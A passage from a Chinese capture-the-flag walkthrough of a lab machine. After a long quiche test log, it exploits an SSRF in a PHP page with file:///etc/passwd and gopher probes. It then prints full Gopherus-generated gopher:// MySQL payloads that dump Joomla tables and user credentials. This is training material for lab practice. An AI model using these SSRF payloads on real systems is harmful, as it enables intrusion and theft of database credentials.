test tests::connection_id_handling ... ok
test tests::connection_migration_reordered_non_probing ... ok
test tests::connection_migration ... ok
test tests::config_version_reserved ... ok
test tests::connection_must_be_send ... ok
test tests::connection_must_be_sync ... ok
test tests::connection_migration_zero_length_cid ... ok
test tests::consecutive_non_ack_eliciting ... ok
test tests::data_blocked ... ok
test tests::dgram_multiple_datagrams ... ok
test tests::dgram_recv_queue_overflow ... ok
test tests::dgram_send_app_limited ... ok
test tests::dgram_send_fails_invalidstate ... ok
test tests::dgram_send_max_size ... ok
test tests::dgram_send_queue_overflow ... ok
test tests::early_1rtt_packet ... ok
test tests::dgram_single_datagram ... ok
test tests::empty_payload ... ok
test tests::empty_stream_frame ... ok
test tests::flow_control_drain ... ok
test tests::early_retransmit ... ok
test tests::flow_control_limit ... ok
test tests::flow_control_limit_dup ... ok
test tests::flow_control_limit_send ... ok
test tests::flow_control_update ... ok
test tests::handshake ... ok
test tests::handshake_0rtt ... ok
test tests::handshake_0rtt_reordered ... ok
test tests::handshake_0rtt_truncated ... ok
test tests::handshake_alpn_mismatch ... ok
test tests::handshake_anti_deadlock ... ok
test tests::handshake_confirmation ... ok
test tests::handshake_done ... ok
test tests::handshake_packet_type_corruption ... ok
test tests::handshake_downgrade_v1 ... ok
test tests::invalid_initial_client ... ok
test tests::invalid_initial_payload ... ok
test tests::invalid_initial_server ... ok
test tests::handshake_resumption ... ok
test tests::invalid_initial_source_connection_id ... ok
test tests::invalid_packet ... ok
test tests::is_readable ... ok
test tests::invalid_retry_source_connection_id ... ok
test tests::limit_ack_ranges ... ok
test tests::last_tx_data_larger_than_tx_data ... ok
test tests::limit_handshake_data ... ok
test tests::local_error ... ok
test tests::lost_connection_id_frames ... ok
test tests::max_stream_data_receive_uni ... ok
test tests::min_payload ... ok
test tests::missing_initial_source_connection_id ... ok
test tests::missing_retry_source_connection_id ... ok
test tests::path_challenge ... ok
test tests::path_probing_dos ... ok
test tests::path_validation ... ok
test tests::path_validation_limited_mtu ... ok
test tests::peer_cert ... ok
test tests::peer_cert_chain ... ok
test tests::peer_error ... ok
test tests::recv_empty_buffer ... ok
test tests::reset_stream_data_not_recvd ... ok
test tests::reset_stream_data_recvd ... ok
test tests::reset_stream_flow_control ... ok
test tests::reset_stream_flow_control_stream ... ok
test tests::losing_probing_packets ... ok
test tests::retiring_active_path_dcid ... ok
test tests::retry ... ok
test tests::send_ack_eliciting_causes_ping ... ok
test tests::send_ack_eliciting_no_ping ... ok
test tests::send_capacity ... ok
test tests::send_connection_ids ... ok
test tests::send_on_path_test ... ok
test tests::sending_duplicate_scids ... ok
test tests::sends_ack_only_pkt_when_full_cwnd_and_ack_elicited ... ok
test tests::sends_ack_only_pkt_when_full_cwnd_and_ack_elicited_despite_max_unacknowledging ... ok
test tests::stop_sending ... ok
test tests::stop_sending_fin ... ok
test tests::stop_sending_stream_send_after_reset_stream_ack ... ok
test tests::stop_sending_unsent_tx_cap ... ok
test tests::stream ... ok
test tests::stream_data_blocked ... ok
test tests::stream_data_blocked_unblocked_flow_control ... ok
test tests::stream_data_overlap ... ok
test tests::stream_data_overlap_with_reordering ... ok
test tests::resilience_against_migration_attack ... ok
test tests::stream_datagram_priority ... ok
test tests::stream_flow_control_limit_bidi ... ok
test tests::stream_flow_control_limit_uni ... ok
test tests::stream_flow_control_update ... ok
test tests::stream_left_bidi ... ok
test tests::stream_left_uni ... ok
test tests::stream_limit_bidi ... ok
test tests::stream_limit_max_bidi ... ok
test tests::stream_limit_max_uni ... ok
test tests::stream_limit_uni ... ok
test tests::stream_limit_update_bidi ... ok
test tests::stream_limit_update_uni ... ok
test tests::stream_priority ... ok
test tests::stream_readable ... ok
test tests::stream_reprioritize - should panic ... ok
test tests::stream_round_robin ... ok
test tests::stream_send_on_32bit_arch ... ok
test tests::stream_shutdown_read ... ok
test tests::stream_shutdown_read_after_fin ... ok
test tests::stream_shutdown_read_update_max_data ... ok
test tests::stream_shutdown_uni ... ok
test tests::stream_shutdown_write ... ok
test tests::stream_shutdown_write_unsent_tx_cap ... ok
test tests::stream_writable ... ok
test tests::stream_writable_blocked ... ok
test tests::stream_zero_length_fin ... ok
test tests::stream_zero_length_fin_deferred_collection ... ok
test tests::stream_zero_length_non_fin ... ok
test tests::streams_blocked_max_bidi ... ok
test tests::transport_params ... ok
test tests::transport_params_forbid_duplicates ... ok
test tests::streams_blocked_max_uni ... ok
test tests::update_key_request ... ok
test tests::unknown_version ... ok
test tests::update_key_request_twice_error ... ok
test tests::update_max_datagram_size ... ok
test tests::verify_custom_root ... ok
test tests::version_negotiation ... ok
test tests::zero_rtt ... ok
test tests::dont_coalesce_probes ... ok
test tests::failed_path_validation ... ok
test result: ok. 451 passed; 0 failed; 0 ignored; 0 measured; 0 filtered out; finished in 8.00s
Running unittests src/lib.rs (target/debug/deps/quiche_apps-da43f48e0f2c3f9c)
running 0 tests
test result: ok. 0 passed; 0 failed; 0 ignored; 0 measured; 0 filtered out; finished in 0.00s
Running unittests src/bin/quiche-client.rs (target/debug/deps/quiche_client-b334b7798d89746d)
running 0 tests
test result: ok. 0 passed; 0 failed; 0 ignored; 0 measured; 0 filtered out; finished in 0.00s
Running unittests src/bin/quiche-server.rs (target/debug/deps/quiche_server-fc1954f954503ade)
running 0 tests
test result: ok. 0 passed; 0 failed; 0 ignored; 0 measured; 0 filtered out; finished in 0.00s
Doc-tests octets
running 0 tests
test result: ok. 0 passed; 0 failed; 0 ignored; 0 measured; 0 filtered out; finished in 0.00s
Doc-tests qlog
running 9 tests
test src/lib.rs - (line 178) ... ignored
test src/lib.rs - (line 253) ... ok
test src/lib.rs - (line 234) ... ok
test src/lib.rs - (line 260) ... ok
test src/lib.rs - (line 297) ... ok
test src/lib.rs - (line 68) ... ok
test src/lib.rs - (line 158) ... ok
test src/lib.rs - (line 360) ... ok
test src/lib.rs - (line 93) ... ok
test result: ok. 8 passed; 0 failed; 1 ignored; 0 measured; 0 filtered out; finished in 0.70s
Doc-tests quiche
running 42 tests
test src/h3/mod.rs - h3 (line 130) - compile ... ok
test src/h3/mod.rs - h3 (line 100) - compile ... ok
test src/h3/mod.rs - h3 (line 199) - compile ... ok
test src/h3/mod.rs - h3 (line 60) - compile ... ok
test src/h3/mod.rs - h3 (line 77) - compile ... ok
test src/lib.rs - (line 112) - compile ... ok
test src/lib.rs - (line 153) - compile ... ok
test src/lib.rs - (line 204) - compile ... ok
test src/lib.rs - (line 262) - compile ... ok
test src/lib.rs - (line 282) - compile ... ok
test src/h3/mod.rs - h3 (line 51) ... ok
test src/h3/mod.rs - h3 (line 40) ... ok
test src/lib.rs - (line 189) ... ok
test src/lib.rs - (line 339) ... ok
test src/lib.rs - Config::load_cert_chain_from_pem_file (line 794) - compile ... ok
test src/lib.rs - Config::load_priv_key_from_pem_file (line 809) - compile ... ok
test src/lib.rs - Config::load_verify_locations_from_directory (line 841) - compile ... ok
test src/lib.rs - Config::load_verify_locations_from_file (line 825) - compile ... ok
test src/lib.rs - (line 43) ... ok
test src/lib.rs - (line 347) ... ok
test src/lib.rs - (line 82) ... ok
test src/lib.rs - Config::new (line 737) ... ok
test src/lib.rs - Connection::dgram_max_writable_len (line 5404) - compile ... ok
test src/lib.rs - Connection::dgram_purge_outgoing (line 5381) - compile ... ok
test src/lib.rs - Connection::dgram_recv (line 5185) - compile ... ok
test src/lib.rs - Connection::dgram_send (line 5311) - compile ... ok
test src/lib.rs - Connection::paths_iter (line 5918) - compile ... ok
test src/lib.rs - Connection::readable (line 5034) - compile ... ok
test src/lib.rs - Connection::recv (line 2045) - compile ... ok
test src/lib.rs - Connection::send (line 3003) - compile ... ok
test src/lib.rs - Config::set_application_protos_wire_format (line 935) ... ok
test src/lib.rs - Connection::send_on_path (line 3090) - compile ... ok
test src/lib.rs - Config::set_application_protos (line 910) ... ok
test src/lib.rs - Connection::stream_send (line 4516) - compile ... ok
test src/lib.rs - Connection::stream_recv (line 4387) - compile ... ok
test src/lib.rs - Connection::writable (line 5070) - compile ... ok
test src/lib.rs - accept (line 1422) - compile ... ok
test src/lib.rs - connect (line 1448) - compile ... ok
test src/lib.rs - negotiate_version (line 1480) - compile ... ok
test src/lib.rs - retry (line 1519) - compile ... ok
test src/packet.rs - packet::Header<'a>::from_slice (line 328) - compile ... ok
test src/lib.rs - Config::set_cc_algorithm_name (line 1120) ... ok
test result: ok. 42 passed; 0 failed; 0 ignored; 0 measured; 0 filtered out; finished in 11.95s
Doc-tests quiche_apps
running 0 tests
test result: ok. 0 passed; 0 failed; 0 ignored; 0 measured; 0 filtered out; finished in 0.00s
2、HTTP3利用
环境搭建好后进入quiche/target/debug/examples/目录,然后利用HTTP3进行访问
cd target/debug/examples/ # 进入客户端所在目录
./http3-client https://192.168.0.7 # 利用HTTP3的客户端去访问目标靶机
┌──(root㉿kali)-[~/quiche]
└─# cd target/debug/examples/
┌──(root㉿kali)-[~/quiche/target/debug/examples]
└─# ./http3-client https://192.168.0.7
<html>
<head>
<title>Information Page</title>
</head>
<body>
Greetings Developers!!
I am having two announcements that I need to share with you:
1. We no longer require functionality at /internalResourceFeTcher.php in our main production servers.So I will be removing the same by this week.
2. All developers are requested not to put any configuration's backup file (.bak) in main production servers as they are readable by every one.
Regards,
site_admin
</body>
</html>
翻译一下,第一条公告可知存在一个internalResourceFeTcher.php文件,第二条公告可知目标服务器上存在configuration相关的.bak备份配置文件,可以确认此配置文件就是之前使用joomscan扫描到的configuration.php.bak文件。
欢迎开发者!!
我有两个公告需要与大家分享:
1.我们的主要生产服务器不再需要/internalResourceFeTcher.php的功能。因此,我将在本周前删除相同的功能。
2.要求所有开发人员不要将任何configuration的备份文件(.bak)放在主生产服务器中,因为每个服务器都可以读取这些文件。
此致,
网站管理员

通过浏览器访问http://192.168.0.7/internalResourceFeTcher.php,看到页面显示“欢迎使用内部网络资源获取页面”

尝试使用file协议读取本地内容,可以看到成功读取/etc/passwd文件内容,判断此处可能存在SSRF漏洞
file:///etc/passwd
查看当前靶机HTTP服务
可以看到页面访问成功,通过上述两次测试,可确定该表单位置存在一个SSRF漏洞。
使用gopher协议访问靶机的22端口,发现页面回显服务器SSH服务的版本信息,说明靶机支持gopher协议
gopher://127.0.0.1:22

根据之前得到的bak配置文件可知靶机启用了MySQL服务,并且用户名为goblin,密码为空,接下来使用gopher协议查询Joomla的后台管理员账密码,从而登陆至Web后台进行下一步操作。
三、SSRF漏洞利用
注:从这开始靶机IP被更换为192.168.0.9
使用Gopherus工具利用SSRF漏洞
git clone https://github.com/tarunkant/Gopherus.git # 安装Gopherus工具
cd Gopherus # 进入Gopherus工具目录
┌──(root㉿kali)-[~]
└─# git clone https://github.com/tarunkant/Gopherus.git
正克隆到 'Gopherus'...
remote: Enumerating objects: 137, done.
remote: Counting objects: 100% (15/15), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 137 (delta 12), reused 11 (delta 11), pack-reused 122
接收对象中: 100% (137/137), 285.89 KiB | 1.01 MiB/s, 完成.
处理 delta 中: 100% (65/65), 完成.
┌──(root㉿kali)-[~]
└─# cd Gopherus
根据获得数据库用户名(goblin)和数据库名(joomla)设置参数
1、表名
查看joomla数据库内的数据信息
./gopherus.py --exploit mysql # 使用Gopherus工具
┌──(root㉿kali)-[~/Gopherus]
└─# ./gopherus.py --exploit mysql
________ .__
/ _____/ ____ ______ | |__ ___________ __ __ ______
/ \ ___ / _ \\____ \| | \_/ __ \_ __ \ | \/ ___/
\ \_\ ( <_> ) |_> > Y \ ___/| | \/ | /\___ \
\______ /\____/| __/|___| /\___ >__| |____//____ >
\/ |__| \/ \/ \/
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla;show tables;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%18%00%00%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%73%68%6f%77%20%74%61%62%6c%65%73%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------

将生成的Payload放入http://192.168.0.9/internalResourceFeTcher.php页面表单中(正常需要多刷新几次,有可能几十次)
所以使用Burp Suite爆破模块重发
重发1000次,少了有可能出不来(运气不好的手动刷新(●ˇ∀ˇ●))
成功获得数据库内的表名(joomla_users)

2、列名
查看joomla_users表内的数据信息
./gopherus.py --exploit mysql # 使用Gopherus工具
┌──(root㉿kali)-[~/Gopherus]
└─# ./gopherus.py --exploit mysql
________ .__
/ _____/ ____ ______ | |__ ___________ __ __ ______
/ \ ___ / _ \\____ \| | \_/ __ \_ __ \ | \/ ___/
\ \_\ ( <_> ) |_> > Y \ ___/| | \/ | /\___ \
\______ /\____/| __/|___| /\___ >__| |____//____ >
\/ |__| \/ \/ \/
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla;select * from joomla_users;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%27%00%00%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%73%65%6c%65%63%74%20%2a%20%66%72%6f%6d%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------
将生成的Payload放入http://192.168.0.9/internalResourceFeTcher.php页面表单中(正常需要多刷新几次,有可能几十次)
所以使用Burp Suite爆破模块重发
重发1000次,少了有可能出不来(运气不好的手动刷新(●ˇ∀ˇ●))
